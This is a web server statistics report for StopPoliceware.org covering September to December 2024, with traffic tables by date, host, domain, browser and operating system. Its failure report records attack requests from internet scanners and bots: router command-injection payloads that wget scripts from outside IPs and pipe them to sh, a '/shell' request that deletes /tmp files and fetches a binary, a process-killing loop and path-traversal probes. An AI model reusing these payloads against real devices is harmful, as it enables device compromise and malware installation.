 Web Server Statistics for StopPoliceware.org
Program started at Sun-22-Dec-2024 00:15.
Analysed requests from Mon-23-Sep-2024 00:17 to Sat-21-Dec-2024 23:55 (89.98 days).
Web Server Statistics for StopPoliceware.orgProgram started at Sun-22-Dec-2024 00:15.
Analysed requests from Mon-23-Sep-2024 00:17 to Sat-21-Dec-2024 23:55 (89.98 days).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Failure Report | Request Report)
This report contains overall statistics.
Figures in parentheses refer to the 7-day period ending 22-Dec-2024 00:15.
Successful requests: 6,516 (471)
Average successful requests per day: 72 (67)
Successful requests for pages: 6,513 (471)
Average successful requests for pages per day: 72 (67)
Failed requests: 3,073 (256)
Redirected requests: 10,360 (1,012)
Distinct files requested: 16 (4)
Distinct hosts served: 2,031 (179)
Corrupt logfile lines: 1,299
Unwanted logfile entries: 413,786
Data transferred: 6.26 megabytes (464.76 kilobytes)
Average data transferred per day: 71.25 kilobytes (66.39 kilobytes)
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Failure Report | Request Report)
This report lists the activity in each month.
Each unit ( ) represents 60 requests for pages or part thereof.
| month | reqs | pages | |
|---|---|---|---|
| Sep 2024 | 590 | 589 |   |
| Oct 2024 | 2198 | 2197 |   |
| Nov 2024 | 2220 | 2220 | |
| Dec 2024 | 1508 | 1507 |  |
Busiest month: Nov 2024 (2,220 requests for pages).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Failure Report | Request Report)
This report lists the activity in each week.
Each unit () represents 15 requests for pages or part thereof.
| week beg. | reqs | pages | |
|---|---|---|---|
| 22/Sep/24 | 444 | 443 | |
| 29/Sep/24 | 519 | 519 | |
| 6/Oct/24 | 476 | 476 | |
| 13/Oct/24 | 403 | 402 | |
| 20/Oct/24 | 566 | 566 | |
| 27/Oct/24 | 523 | 523 | |
| 3/Nov/24 | 471 | 471 | |
| 10/Nov/24 | 583 | 583 | |
| 17/Nov/24 | 577 | 577 | |
| 24/Nov/24 | 446 | 446 | |
| 1/Dec/24 | 537 | 536 | |
| 8/Dec/24 | 500 | 500 | |
| 15/Dec/24 | 471 | 471 | |
Busiest week: week beginning 10/Nov/24 (583 requests for pages).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Failure Report | Request Report)
This report lists the activity in each day.
Each unit () represents 3 requests for pages or part thereof.
| date | reqs | pages | |
|---|---|---|---|
| 10/Nov/24 | 68 | 68 | |
| 11/Nov/24 | 83 | 83 | |
| 12/Nov/24 | 111 | 111 | |
| 13/Nov/24 | 96 | 96 | |
| 14/Nov/24 | 70 | 70 | |
| 15/Nov/24 | 72 | 72 | |
| 16/Nov/24 | 83 | 83 | |
| 17/Nov/24 | 84 | 84 | |
| 18/Nov/24 | 78 | 78 | |
| 19/Nov/24 | 91 | 91 | |
| 20/Nov/24 | 104 | 104 | |
| 21/Nov/24 | 64 | 64 | |
| 22/Nov/24 | 66 | 66 | |
| 23/Nov/24 | 90 | 90 | |
| 24/Nov/24 | 52 | 52 | |
| 25/Nov/24 | 70 | 70 | |
| 26/Nov/24 | 63 | 63 | |
| 27/Nov/24 | 53 | 53 | |
| 28/Nov/24 | 64 | 64 | |
| 29/Nov/24 | 79 | 79 | |
| 30/Nov/24 | 65 | 65 | |
| 1/Dec/24 | 69 | 69 | |
| 2/Dec/24 | 84 | 84 | |
| 3/Dec/24 | 54 | 54 | |
| 4/Dec/24 | 87 | 87 | |
| 5/Dec/24 | 84 | 84 | |
| 6/Dec/24 | 82 | 81 | |
| 7/Dec/24 | 77 | 77 | |
| 8/Dec/24 | 61 | 61 | |
| 9/Dec/24 | 97 | 97 | |
| 10/Dec/24 | 68 | 68 | |
| 11/Dec/24 | 76 | 76 | |
| 12/Dec/24 | 81 | 81 | |
| 13/Dec/24 | 65 | 65 | |
| 14/Dec/24 | 52 | 52 | |
| 15/Dec/24 | 57 | 57 | |
| 16/Dec/24 | 73 | 73 | |
| 17/Dec/24 | 61 | 61 | |
| 18/Dec/24 | 90 | 90 | |
| 19/Dec/24 | 72 | 72 | |
| 20/Dec/24 | 60 | 60 | |
| 21/Dec/24 | 58 | 58 | |
Busiest day: 12/Nov/24 (111 requests for pages).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Failure Report | Request Report)
This report lists the total activity for each day of the week, summed over all the weeks in the report.
Each unit () represents 25 requests for pages or part thereof.
| day | reqs | pages | |
|---|---|---|---|
| Sun | 836 | 836 | |
| Mon | 991 | 991 | |
| Tue | 941 | 941 | |
| Wed | 1025 | 1025 | |
| Thu | 978 | 976 | |
| Fri | 839 | 838 | |
| Sat | 906 | 906 | |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Failure Report | Request Report)
This report lists the total activity for each hour of the day, summed over all the days in the report.
Each unit () represents 8 requests for pages or part thereof.
| hour | reqs | pages | |
|---|---|---|---|
| 0 | 275 | 274 | |
| 1 | 279 | 279 | |
| 2 | 295 | 295 | |
| 3 | 265 | 265 | |
| 4 | 292 | 292 | |
| 5 | 272 | 272 | |
| 6 | 273 | 272 | |
| 7 | 249 | 249 | |
| 8 | 271 | 271 | |
| 9 | 269 | 269 | |
| 10 | 273 | 273 | |
| 11 | 237 | 237 | |
| 12 | 255 | 254 | |
| 13 | 254 | 254 | |
| 14 | 245 | 245 | |
| 15 | 272 | 272 | |
| 16 | 289 | 289 | |
| 17 | 274 | 274 | |
| 18 | 278 | 278 | |
| 19 | 266 | 266 | |
| 20 | 292 | 292 | |
| 21 | 296 | 296 | |
| 22 | 270 | 270 | |
| 23 | 275 | 275 | |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Failure Report | Request Report)
This report lists the countries of the computers which requested files.

Listing domains, sorted by the amount of traffic.
| reqs | %bytes | domain |
|---|---|---|
| 3427 | 53.01% | [unresolved numerical addresses] |
| 1547 | 23.41% | .com (Commercial) |
| 916 | 14.15% | .net (Networks) |
| 178 | 2.68% | .org (Non Profit Making Organisations) |
| 99 | 1.44% | [unknown domain] |
| 71 | 1.14% | .uk (United Kingdom) |
| 60 | 0.87% | .us (United States) |
| 34 | 0.52% | .io (British Indian Ocean Territory) |
| 29 | 0.45% | .tw (Taiwan) |
| 20 | 0.31% | .it (Italy) |
| 17 | 0.26% | .cn (China) |
| 11 | 0.17% | .br (Brazil) |
| 12 | 0.17% | .ru (Russia) |
| 10 | 0.14% | .de (Germany) |
| 6 | 0.09% | .jp (Japan) |
| 6 | 0.09% | .ch (Switzerland) |
| 5 | 0.08% | .tr (Turkey) |
| 5 | 0.08% | .sg (Singapore) |
| 5 | 0.08% | .th (Thailand) |
| 5 | 0.08% | .pl (Poland) |
| 5 | 0.08% | .ua (Ukraine) |
| 4 | 0.06% | .au (Australia) |
| 4 | 0.06% | .my (Malaysia) |
| 4 | 0.06% | .hu (Hungary) |
| 4 | 0.06% | .ar (Argentina) |
| 3 | 0.05% | .co (Colombia) |
| 3 | 0.05% | .in (India) |
| 3 | 0.05% | .ir (Iran) |
| 2 | 0.03% | [domain not given] |
| 2 | 0.03% | .se (Sweden) |
| 2 | 0.03% | .ec (Ecuador) |
| 2 | 0.03% | .kh (Cambodia) |
| 2 | 0.03% | .edu (USA Higher Education) |
| 1 | 0.02% | .ro (Romania) |
| 1 | 0.02% | .sh (Saint Helena) |
| 1 | 0.02% | .fr (France) |
| 1 | 0.02% | .tk (Tokelau) |
| 1 | 0.02% | .pt (Portugal) |
| 1 | 0.02% | .tt (Trinidad and Tobago) |
| 1 | 0.02% | .il (Israel) |
| 1 | 0.02% | .gr (Greece) |
| 1 | 0.02% | .arpa (Arpanet) |
| 1 | 0.02% | .kz (Kazakhstan) |
| 1 | 0.02% | .md (Moldova) |
| 1 | 0.02% | .cz (Czech Republic) |
| 1 | .id (Indonesia) |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Failure Report | Request Report)
This report lists the organisations of the computers which requested files.

Listing the top 20 organisations by the number of requests, sorted by the number of requests.
| reqs | %bytes | organisation |
|---|---|---|
| 787 | 12.49% | 95 |
| 540 | 8.21% | 185.191 |
| 489 | 7.57% | hinet.net |
| 371 | 5.73% | privatelayer.com |
| 247 | 3.76% | 149.50 |
| 247 | 3.80% | serveroffer.net |
| 206 | 3.19% | group-ib.com |
| 205 | 3.05% | googleusercontent.com |
| 142 | 2.20% | 5 |
| 133 | 2.02% | 185.224 |
| 115 | 1.85% | showfreevids.com |
| 105 | 1.60% | criminalip.com |
| 99 | 1.44% | [unknown domain] |
| 94 | 1.43% | 167.94 |
| 91 | 1.34% | linodeusercontent.com |
| 90 | 1.37% | censys-scanner.com |
| 88 | 1.41% | 178.211 |
| 87 | 1.35% | 80.94 |
| 83 | 1.28% | 154.213 |
| 82 | 1.27% | 46 |
| 2215 | 33.65% | [not listed: 427 organisations] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Failure Report | Request Report)
This report lists the computers which requested files.

Listing the top 50 hosts by the number of requests, sorted alphabetically.
| reqs | %bytes | host |
|---|---|---|
| 130 | 2.01% | 5.8.11.202 |
| 15 | 0.23% | 46.174.191.28 |
| 16 | 0.25% | 46.174.191.31 |
| 22 | 0.34% | 46.174.191.32 |
| 15 | 0.23% | 80.66.77.235 |
| 83 | 1.29% | 80.94.93.191 |
| 34 | 0.53% | 83.97.73.245 |
| 54 | 0.84% | 92.255.57.58 |
| 22 | 0.35% | 94.141.120.37 |
| 14 | 0.22% | 94.156.248.4 |
| 93 | 1.49% | 95.214.53.91 |
| 21 | 0.32% | 95.214.53.202 |
| 213 | 3.31% | 95.214.53.205 |
| 193 | 3.10% | 95.214.55.43 |
| 172 | 2.76% | 95.214.55.79 |
| 72 | 1.16% | 95.214.55.138 |
| 13 | 0.19% | 104.156.155.30 |
| 20 | 0.32% | 141.98.11.15 |
| 231 | 3.51% | 149.50.103.48 |
| 16 | 0.25% | 149.50.106.25 |
| 28 | 0.43% | 154.213.184.43 |
| 45 | 0.72% | 154.213.191.23 |
| 85 | 1.36% | 178.211.139.188 |
| 250 | 3.80% | 185.191.126.213 |
| 290 | 4.41% | 185.191.126.248 |
| 133 | 2.02% | 185.224.128.47 |
| 35 | 0.54% | 194.50.16.198 |
| 17 | 0.26% | scanner-07.ch1.censys-scanner.com |
| 16 | 0.24% | scanner-27.ch1.censys-scanner.com |
| 105 | 1.60% | security.criminalip.com |
| 206 | 3.19% | rnd.group-ib.com |
| 35 | 0.54% | eletrire.halffail.com |
| 47 | 0.71% | server-0-2.survey.inspici.com |
| 35 | 0.51% | 139-144-52-241.ip.linodeusercontent.com |
| 24 | 0.35% | 172-104-4-17.ip.linodeusercontent.com |
| 371 | 5.73% | hostedby.privatelayer.com |
| 16 | 0.26% | movie.showfreevids.com |
| 23 | 0.37% | tvseries.showfreevids.com |
| 22 | 0.35% | watch-pacquiao-vs-mosley.showfreevids.com |
| 17 | 0.26% | undefined.hostname.localhost |
| 15 | 0.23% | unused-space.coop.net |
| 76 | 1.16% | srv-141-98-11-155.serveroffer.net |
| 36 | 0.57% | srv-141-98-11-178.serveroffer.net |
| 111 | 1.69% | srv-141-98-11-35.serveroffer.net |
| 17 | 0.26% | internettl.org |
| 17 | 0.26% | hostglobal.plus |
| 57 | 0.92% | play25.chelseafanclub.co.uk |
| 14 | 0.22% | play23.juventusfcfans.org.uk |
| 13 | 0.19% | ns1013593.ip-15-204-142.us |
| 13 | 0.19% | ns1016880.ip-15-204-196.us |
| 2898 | 43.97% | [not listed: 1,981 hosts] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Failure Report | Request Report)
This report lists the referrers (where people followed links from, or pages which included this site's images).
Listing referring URLs with at least 20 requests, sorted by the number of requests.
| reqs | URL |
|---|---|
| 7 | [not listed: 6 URLs] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Failure Report | Request Report)
This report lists the vendors of visitors' browsers.

Listing the top 20 browsers by the number of requests for pages, sorted by the number of requests for pages.
| no. | reqs | pages | browser |
|---|---|---|---|
| 1 | 2474 | 2471 | Chrome |
| 1139 | 1139 | Chrome/90 | |
| 138 | 138 | Chrome/128 | |
| 105 | 105 | Chrome/88 | |
| 102 | 102 | Chrome/51 | |
| 92 | 92 | Chrome/78 | |
| 83 | 80 | Chrome/60 | |
| 77 | 77 | Chrome/81 | |
| 71 | 71 | Chrome/52 | |
| 65 | 65 | Chrome/127 | |
| 60 | 60 | Chrome/108 | |
| 2 | 838 | 838 | Safari |
| 731 | 731 | Safari/534 | |
| 41 | 41 | Safari/601 | |
| 27 | 27 | Safari/605 | |
| 9 | 9 | Safari/604 | |
| 6 | 6 | Safari/525 | |
| 6 | 6 | Safari/533 | |
| 5 | 5 | Safari/602 | |
| 2 | 2 | Safari/6533 | |
| 2 | 2 | Safari/413 | |
| 2 | 2 | Safari/537 | |
| 3 | 252 | 252 | Mozilla |
| 2 | 2 | Mozilla/1 | |
| 1 | 1 | Mozilla/2 | |
| 4 | 210 | 210 | Netscape (compatible) |
| 5 | 206 | 206 | Expanse, a Palo Alto Networks company, searches across the global IPv4 space multiple times per day to identify customers' presences on the Internet. If you would like to be excluded from our scans, please send IP addresses |
| 206 | 206 | Expanse, a Palo Alto Networks company, searches across the global IPv4 space multiple times per day to identify customers' presences on the Internet. If you would like to be excluded from our scans, please send IP addresses/domains | |
| 6 | 159 | 159 | curl |
| 159 | 159 | curl/7 | |
| 7 | 156 | 156 | python-requests |
| 156 | 156 | python-requests/2 | |
| 8 | 145 | 145 | Firefox |
| 38 | 38 | Firefox/130 | |
| 14 | 14 | Firefox/118 | |
| 13 | 13 | Firefox/8 | |
| 8 | 8 | Firefox/102 | |
| 6 | 6 | Firefox/77 | |
| 5 | 5 | Firefox/65 | |
| 5 | 5 | Firefox/76 | |
| 4 | 4 | Firefox/83 | |
| 4 | 4 | Firefox/110 | |
| 4 | 4 | Firefox/115 | |
| 9 | 105 | 105 | masscan |
| 105 | 105 | masscan/1 | |
| 10 | 61 | 61 | Linux Gnu (cow) |
| 11 | 37 | 37 | l9tcpid |
| 37 | 37 | l9tcpid/v1 | |
| 12 | 14 | 14 | Go-http-client |
| 14 | 14 | Go-http-client/1 | |
| 13 | 14 | 14 | 'Mozilla |
| 14 | 14 | 'Mozilla/5 | |
| 14 | 13 | 13 | Hello World |
| 1 | 1 | Hello World/1 | |
| 15 | 13 | 13 | Opera |
| 11 | 11 | Opera/9 | |
| 1 | 1 | Opera/8 | |
| 1 | 1 | Opera/7 | |
| 16 | 10 | 10 | MSIE |
| 3 | 3 | MSIE/9 | |
| 2 | 2 | MSIE/10 | |
| 2 | 2 | MSIE/5 | |
| 1 | 1 | MSIE/8 | |
| 1 | 1 | MSIE/6 | |
| 1 | 1 | MSIE/7 | |
| 17 | 8 | 8 | GCore Labs Cyberthreat Research |
| 18 | 7 | 7 | HTTP Banner Detection (https: |
| 7 | 7 | HTTP Banner Detection (https://security | |
| 19 | 5 | 5 | ivre-masscan |
| 5 | 5 | ivre-masscan/1 | |
| 20 | 4 | 4 | abuse.xmco.fr |
| 42 | 42 | [not listed: 28 browsers] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Failure Report | Request Report)
This report lists the operating systems used by visitors.

Listing operating systems, sorted by the number of requests for pages.
| no. | reqs | pages | OS |
|---|---|---|---|
| 1 | 2097 | 2094 | Windows |
| 1788 | 1785 | Windows NT | |
| 240 | 240 | Windows 7 | |
| 31 | 31 | Unknown Windows | |
| 14 | 14 | Windows 8 | |
| 14 | 14 | Windows XP | |
| 4 | 4 | Windows Vista | |
| 2 | 2 | Windows Server 2003 | |
| 1 | 1 | Windows CE | |
| 1 | 1 | Windows 98 | |
| 1 | 1 | Windows 2000 | |
| 1 | 1 | Windows ME | |
| 2 | 1163 | 1163 | Unix |
| 1155 | 1155 | Linux | |
| 4 | 4 | Other Unix | |
| 2 | 2 | OpenBSD | |
| 1 | 1 | NetBSD | |
| 1 | 1 | FreeBSD | |
| 3 | 1116 | 1116 | OS unknown |
| 4 | 370 | 370 | Macintosh |
| 5 | 20 | 20 | Known robots |
| 6 | 4 | 4 | Symbian OS |
| 7 | 3 | 3 | OS/2 |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Failure Report | Request Report)
This report lists the files that caused failures, for example files not found.

Listing the top 30 files by the number of failed requests, sorted by the number of failed requests.
| reqs | file |
|---|---|
| 825 | /x16/x03/x01 |
| 796 | /cgi-bin/luci/ |
| 89 | /cgi-bin/luci/?form=country&operation=write&country=$(id>`wget+-O-+http://154.216.17.31/t|sh%3B`) |
| 79 | /cgi-bin/luci/?form=country&operation=write&country=$(id>`wget+http://103.149.87.69/t+-O-+|+sh`) |
| 67 | /cgi-bin/luci/?form=country&operation=write&country=id>`wget+http://185.157.247.125/e/t+-O-+|sh%3B` |
| 65 | /cgi-bin/luci/?form=country&operation=write&country=id>`for+pid+in+/proc/[0-9]*/%3B+do+pid%3D${pid%25/}%3B+pid%3D${pid##*/}%3B+exe_path%3D$(ls+-l+/proc/$pid/exe+2>/dev/null+|+awk+'{print+$NF}')%3B+if+[[+$exe_path+%3D%3D+*/+]]%3B+then+kill+-9+$pid%3B+fi%3B+done%3B` |
| 17 | /cgi-bin/luci/?form=country&operation=write&country=$(id>`wget+-O-+http://154.216.19.99/t|sh%3B`) |
| 12 | /cgi-bin/luci/?form=country&operation=write&country=$(id>`wget+http://45.202.35.24/l+-O-|+sh`) |
| 318 | /x16/x03/x02/x01o/x01 |
| 130 | /bin/sh |
| 129 | * |
| 100 | /cgi-bin/%2ee2e/e2ee2e/e2ee2e/e2ee2e/e2ee2e/e2ee2e/e2ee2e/bin/sh |
| 82 | / |
| 64 | /x03 |
| 60 | /x16/x03/x01/x05/xa8/x01 |
| 57 | 12.1.2/n |
| 54 | MGLNDD_66.39.90.169_80/n |
| 53 | /cgi-bin/index.cgi |
| 48 | /cgi-bin/ |
| 33 | /shell |
| 28 | /shell?cd+/tmp;rm+-rf+*;wget+ 129.159.107.197/jaws;sh+/tmp/jaws |
| 22 | /x16/x03/x03/x01/xa5/x01 |
| 18 | /cgi-bin/authLogin.cgi |
| 16 | /x16/x03/x01/x02 |
| 16 | /cgi-bin/hotspotlogin.cgi |
| 15 | google.com:443 |
| 15 | /x16/x03/x01/x01$/x01 |
| 14 | /HNAP1/ |
| 13 | www.baidu.com:443 |
| 13 | /cgi-bin/main-cgi |
| 11 | /x16/x03/x01/x01/x17/x01 |
| 11 | /cgi-bin/info.cgi |
| 10 | HTTP/1.0 |
| 10 | Gh0st/xad |
| 8 | /cgi-bin/login.cgi |
| 8 | /x16/x03/x01/x01/xaa/x01 |
| 7 | /x16/x03/x01/x01/x18/x01 |
| 95 | [not listed: 38 files] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Failure Report | Request Report)
This report lists the files on the site.

Listing files with at least 20 requests, sorted by the number of requests.
| reqs | %bytes | last time | file |
|---|---|---|---|
| 6509 | 99.95% | 21/Dec/24 23:52 | / |
| 88 | 1.36% | 21/Dec/24 03:28 | /?XDEBUG_SESSION_START=phpstorm |
| 11 | 0.17% | 18/Dec/24 16:42 | /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42 |
| 11 | 0.17% | 18/Dec/24 16:42 | /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000 |
| 4 | 0.05% | 12/Dec/24 13:03 | [not listed: 4 files] |